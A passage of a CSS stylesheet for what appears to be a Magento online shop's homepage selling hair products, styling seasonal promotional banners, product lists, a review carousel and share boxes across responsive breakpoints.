  text-decoration: underline;
}
.cms-index-index .shareBox {
  max-width: 1500px;
  margin: auto;
  position: relative;
}
.cms-index-index .shareBox .textBox {
  text-align: center;
  padding: 20px 0;
  margin-top: 10px;
}
.cms-index-index .shareBox .title {
  color: #000;
  font-family: Verdana;
  margin-bottom: 6px;
}
.cms-index-index .shareBox .title h3 {
  font-weight: 500;
  font-size: inherit;
  display: inline-block;
}
.cms-index-index .shareBox .title .icon {
  display: inline-block;
}
.cms-index-index .shareBox .iconBox img {
  display: inline-block;
}
.cms-index-index .shareBox .imgBox img {
  max-width: 100%;
}
.cms-index-index .new-for {
  margin: 0 auto;
  position: relative;
}
.cms-index-index .new-for img {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .new-for a.first,
.cms-index-index .new-for a.second {
  position: absolute;
}
.cms-index-index .animateBox {
  margin: 0 auto 30px;
  position: relative;
}
.cms-index-index .animateBox img {
  max-width: 100%;
}
.cms-index-index .animateBox .item {
  width: 25%;
  float: left;
  position: relative;
}
.cms-index-index .animateBox .item .content {
  display: none;
}
.cms-index-index .animateBox .item > a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cms-index-index .listBox > .titleBox > .item {
  color: #fff;
  font-size: 20px;
  font-family: SourceSansProSemibold;
  text-transform: capitalize;
  text-align: center;
  line-height: 50px;
  background: #103970;
  border: 1px solid #103970;
}
.cms-index-index .listBox > .titleBox > .item .icon {
  width: 20px;
  height: 20px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-white.png);
  background-size: cover;
  margin-left: 10px;
  margin-top: 15px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .listBox > .titleBox > .item.active {
  color: #103970;
  background: #fff;
}
.cms-index-index .listBox > .titleBox > .item.active .icon {
  background-image: url(../images/icon/arrow-blue.png);
  transform: rotate(90deg);
}
.cms-index-index .listBox > .desBox {
  color: #103970;
  line-height: 1.3;
  padding: 16px 3%;
}
.cms-index-index .listBox > .desBox .item {
  font-family: SourceSansProRegular;
  display: none;
}
.cms-index-index .listBox > .desBox .item.active {
  display: block;
}
.cms-index-index .listBox > .productBox {
  margin-bottom: 30px;
}
.cms-index-index .listBox > .productBox .productItem {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem.active {
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item {
  text-align: center;
  float: left;
}
.cms-index-index .listBox > .productBox .productItem .item a.product-image {
  border: 1px solid #fff;
  margin-bottom: 10px;
  position: relative;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item img.main {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .listBox > .productBox .productItem .item .product-reviews-summary {
  margin: 0 3px;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
  margin: 7px 0;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .price {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .old-price,
.cms-index-index .listBox > .productBox .productItem .item .price-box .price-label,
.cms-index-index .listBox > .productBox .productItem .item .price-box .minimal-price-link {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem .item .btn {
  border: 1px solid #000;
}
.cms-index-index .listBox > .productBox .productItem .bottom {
  text-align: center;
  background: #fff;
  border: 1px solid #103970;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .bottom h4 {
  display: inline-block;
}
.cms-index-index .listBox > .productBox .productItem .bottom .icon {
  text-align: center;
  background-size: cover;
  margin-left: 6px;
  display: inline-block;
}
.cms-index-index .listBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 3%;
  right: 1%;
}
.cms-index-index .reviewBox {
  color: #000;
  max-width: 1200px;
  padding: 0 3%;
  margin: 0 auto 40px;
}
.cms-index-index .reviewBox .title {
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .des {
  color: #333;
  padding: 0 10px;
  margin-bottom: 22px;
}
.cms-index-index .reviewBox .des a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
.cms-index-index .reviewBox .swiperBox {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide {
  background: #efefef;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide::after {
  content: '';
  width: 0;
  height: 0;
  border: 20px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
  color: #000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .nickname {
  text-transform: uppercase;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .interval {
  border-top: 2px dotted #777;
  margin: 3px 0 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img {
  width: 167px;
  max-width: 46%;
  float: left;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img img {
  max-width: 100%;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
  color: #000;
  line-height: 1.1;
  padding: 0 10px;
  display: inline-block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
  width: calc(100% - 200px);
  min-width: 48%;
  max-height: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev,
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-size: cover;
  outline: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev::after,
.cms-index-index .reviewBox .swiperBox .swiper-button-next::after {
  display: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-image: url(../images/icon/arrow-blue.png);
}
.cms-index-index .chatBox {
  max-width: 1200px;
  margin: 0 auto 40px;
}
.cms-index-index .categoryList > a.item {
  position: relative;
}
.cms-index-index .wholesaleBox {
  max-width: 1200px;
  margin: 0 auto;
}
.cms-index-index .wholesaleBox .productContainer {
  position: relative;
}
.cms-index-index .wholesaleBox .productContainer a.main {
  position: absolute;
}
.cms-index-index .wholesaleBox .productContainer .bgTop {
  width: 8.83%;
  position: absolute;
  top: 44.5%;
  right: 25%;
  z-index: 1;
}
.cms-index-index .wholesaleBox .productContainer .item {
  position: absolute;
  overflow: hidden;
}
.cms-index-index .wholesaleBox .productContainer .item .name {
  color: #fff;
  width: 100%;
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
}
.cms-index-index .stockBox .btn {
  color: #10396f;
  border: 1px solid #10396f;
  display: inline-block;
}
.cms-index-index .stockBox .btn .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  margin-left: 10px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .stockBox .btn:hover {
  color: #fff;
  background: #10396f;
}
.cms-index-index .stockBox .btn:hover .icon {
  background-image: url(../images/icon/arrow-white.png);
}
@media screen and (max-width: 1199px) {
  .cms-index-index .categoryList {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .cms-index-index .categoryList img {
    float: left;
  }
  .cms-index-index .bannerBox {
    margin-bottom: 40px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    display: none;
  }
  .cms-index-index .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 0 !important;
  }
  .cms-index-index .videoBox .videoText .mb {
    display: block;
  }
  .cms-index-index .listBox {
    padding: 0 3%;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
}
@media screen and (max-width: 767px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 62.5%;
    top: 38.6%;
    left: 2.5%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 14.25%;
    top: 67.86%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.12%;
    top: 73.5%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 81.13%;
    top: 87.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.38%;
    top: 54%;
    left: 5%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 84.75%;
    top: 66.14%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 79.38%;
    top: 80.86%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 1.75%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 20.38%;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 55.88%;
    top: 35.71%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 43.88%;
    top: 51%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 57.75%;
    left: 20%;
    top: 9.29%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.5%;
    left: 23.25%;
    top: 16%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 67.625%;
    left: 18.75%;
    top: 18.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 38.875%;
    left: 31%;
    bottom: 4.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 60.125%;
    left: 0;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 55.125%;
    left: 8.75%;
    top: 38%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 91.375%;
    right: 0;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 52.25%;
    top: 19.43%;
    right: 1%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 52.5%;
    top: 46.14%;
    right: 2%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 27.38%;
    right: 2.5%;
    bottom: 19.57%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.125%;
    top: 13.71%;
    left: 13.75%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 24.875%;
    left: 37.5%;
    bottom: 26.29%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42%;
    left: 28.875%;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .cyberMonday {
    overflow: hidden;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 84%;
    top: 27.86%;
    left: -7.5%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 52.5%;
    left: 10%;
    bottom: 28.57%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 37%;
    left: 10%;
    bottom: 16.2%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 61.5%;
    left: 0;
    bottom: 3.71%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 76.125%;
    top: 7.86%;
    left: 6.625%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 43.875%;
    bottom: 11.43%;
    left: 7.375%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 47.125%;
    bottom: 8.86%;
    left: 5.375%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 61.875%;
    top: 0;
    left: 5%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 84.625%;
    top: 10.5%;
    left: -1.3%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 32%;
    top: 36%;
    left: 27.5%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 52.875%;
    top: 15.286%;
    left: 45.625%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 44.5%;
    bottom: 12%;
    right: 2.75%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 44%;
    height: 37.571%;
    background: url(../Magento_Cms/images/banner/sub/mb/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-mb 8s linear infinite;
    animation: easter-mb 8s linear infinite;
    top: 0;
    left: 27%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 69.375%;
    top: 4.286%;
    right: 2.25%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 36.75%;
    left: 38.3%;
    bottom: 12.857%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 49.75%;
    top: 1%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 35.875%;
    bottom: 0.66%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 73.75%;
    top: 21%;
    right: 1%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 74%;
    bottom: 1.571%;
    right: 2%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 71.25%;
    bottom: 69.857%;
    right: 31.625%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 51.375%;
    bottom: 21.286%;
    left: 2.75%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 36.125%;
    bottom: 8.429%;
    left: 3.5%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 87.25%;
    top: 2.571%;
    left: 4.875%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 66.25%;
    top: 73.429%;
    left: 16.375%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 68.875%;
    top: 1.571%;
    right: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 54.5%;
    bottom: 21.143%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 53.875%;
    bottom: 6.571%;
    right: 3.625%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 77.25%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 64.375%;
    top: 21.571%;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 61.125%;
    top: 63%;
    left: 2.625%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 37.375%;
    bottom: 3.429%;
    left: 11.5%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 57.625%;
    right: 2.75%;
    top: 4.714%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 38.25%;
    left: 59.25%;
    top: 27%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 81.5%;
    left: 10.375%;
    top: 84.714%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 35%;
    left: 60.125%;
    top: 63.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .beardBox .aItem {
    width: 24.75%;
    height: 39.323%;
  }
  .cms-index-index .beardBox .a1 {
    left: 12.5%;
  }
  .cms-index-index .beardBox .a2 {
    left: 37.625%;
  }
  .cms-index-index .beardBox .a3 {
    left: 62.875%;
  }
  .cms-index-index .categoryList img {
    width: 48%;
  }
  .cms-index-index .categoryList .item:nth-child(odd) img {
    float: left;
  }
  .cms-index-index .categoryList .item:nth-child(even) img {
    float: right;
  }
  .cms-index-index .categoryList .item:nth-child(3) {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item:not(:last-child) {
    margin-bottom: 3px;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc(47.5%);
    margin-right: 5%;
    margin-bottom: 20px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(5),
  .cms-index-index .listBox .productBox .item:nth-child(6) {
    display: none;
  }
  .cms-index-index .listBox .productBox .item:nth-child(even) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
  }
  .cms-index-index .listBox .productBox .item .rating-summary .label {
    display: none;
  }
  .cms-index-index .listBox .productBox .item .price {
    font-size: 24px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 18px;
    line-height: 36px;
  }
  .cms-index-index .listBox .productBox .bottom {
    font-size: 17px;
    max-width: 500px;
    line-height: 40px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 14px;
    height: 14px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    vertical-align: text-top;
    margin-top: 4px;
  }
  .cms-index-index .videoBox {
    flex-wrap: wrap;
  }
  .cms-index-index .videoBox .productVideo {
    width: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .videoBox .videoText {
    margin-bottom: 20px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 13px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 35px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 20px;
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 67.125%;
    height: 47.14%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .bgTop {
    display: none;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 31.875%;
    height: 41.075%;
    top: 6.066%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 45.875%;
    height: 30.618%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 45.875%;
    height: 21.779%;
    bottom: 30.618%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 54.125%;
    height: 52.397%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.active .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    font-size: 12px;
    padding: 10px 10px 6px;
    bottom: -100%;
    transition: all 1s;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 35px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox .item {
    flex-wrap: wrap;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-index-index .stockBox .item:first-child > *:last-child,
  .cms-index-index .stockBox .item:last-child > a {
    margin-top: 40px !important;
  }
  .cms-index-index .stockBox .item:last-child > a {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .stockBox .item > .mainImg {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    padding: 5px 13px 4px;
    margin-top: 20px;
  }
}
@-webkit-keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 25px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 18px;
    height: 108px;
    line-height: 27px;
    margin-bottom: 30px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 17px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media screen and (max-width: 450px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 14px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-title {
    font-size: 23px;
    margin-bottom: 6px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-content {
    font-size: 16px;
    height: 96px;
    line-height: 24px;
    margin-bottom: 20px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .img .btn {
    font-size: 18px;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .product-box .product-name {
    font-size: 15px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 49px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
  .cms-index-index .shareBox .textBox {
    width: 80%;
    background: rgba(255, 255, 255, 0.7);
    margin-top: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (min-width: 601px) and (max-width: 767px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 44px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (min-width: 401px) and (max-width: 600px) {
  .cms-index-index .shareBox .title {
    font-size: 24px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 30px;
    vertical-align: text-bottom;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 36px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (max-width: 400px) {
  .cms-index-index .shareBox .title {
    font-size: 19px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 26px;
    vertical-align: top;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 30px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 3px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 50%;
    height: 100%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    top: 0;
    right: 0;
  }
}
@media (max-width: 767px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 100%;
    height: 50%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    bottom: 0;
    left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .cms-index-index .bannerBox {
    margin-bottom: 70px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    width: 50px;
    height: 90px;
    background: rgba(0, 0, 0, 0.25);
  }
  .cms-index-index .bannerBox .swiper-button-prev:after,
  .cms-index-index .bannerBox .swiper-button-next:after {
    color: #fff;
    font-size: 25px;
  }
  .cms-index-index .bannerBox .swiper-button-prev {
    left: 0;
    padding-right: 5px;
  }
  .cms-index-index .bannerBox .swiper-button-next {
    right: 0;
    padding-left: 5px;
  }
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 41%;
    top: 23%;
    left: 15%;
  }
  .cms-index-index .bannerBox .nth-2 > div {
    line-height: 1.2;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 18.23%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 7.19%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 36.2%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 33.33%;
    top: 57.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 42.76%;
    top: 42.14%;
    left: 45.83%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 28.28%;
    top: 48.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 35.68%;
    top: 63.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    left: 55.73%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 8.49%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 30.78%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 23.449%;
    top: 62.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 32.86%;
    top: 21.43%;
    right: 13.33%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 27.34%;
    top: 30.5%;
    right: 15.94%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 27.55%;
    left: 19.17%;
    top: 18.29%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 16.20%;
    left: 23.70%;
    bottom: 6.14%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    width: 23.49%;
    left: 46.67%;
    bottom: 1.86%;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 53.02%;
    left: 0;
    top: 14.29%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 28.49%;
    left: 26.04%;
    bottom: 28.14%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 76.15%;
    right: 0;
    bottom: 14.29%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 41.72%;
    top: 21.14%;
    right: 10.42%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 40.52%;
    right: 10.42%;
    bottom: 25.71%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 14.74%;
    right: 11.67%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 38.44%;
    top: 11.86%;
    left: 15%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 12.29%;
    left: 27.91%;
    bottom: 24.5%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 20.68%;
    left: 23.85%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 55.21%;
    left: 4.9%;
    bottom: -7%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 35.42%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 62.14%;
    bottom: 52.43%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 23.65%;
    bottom: 30.14%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 31.61%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 45.68%;
    top: 21.71%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 23.96%;
    left: 9.64%;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 46.2%;
    left: 8.7%;
    bottom: 46%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 31.927%;
    top: 19.43%;
    right: 12.97%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 40.3125%;
    top: 37%;
    right: 6.78%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 14.375%;
    bottom: 17.14%;
    right: 19.74%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 24.115%;
    top: 16.429%;
    left: 27.344%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 18.69%;
    bottom: 14.714%;
    left: 27.396%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 .up {
    opacity: 0;
    transition: all .5s;
  }
  .cms-index-index .bannerBox .afro .top2:hover .up {
    opacity: 1;
  }
  .cms-index-index .bannerBox .afro .bottom {
    width: 54.01%;
    top: 0;
    left: 26.979%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 18%;
    height: 38.429%;
    background: url(../Magento_Cms/images/banner/sub/pc/easter.png) no-repeat;
    background-size: 100% auto;
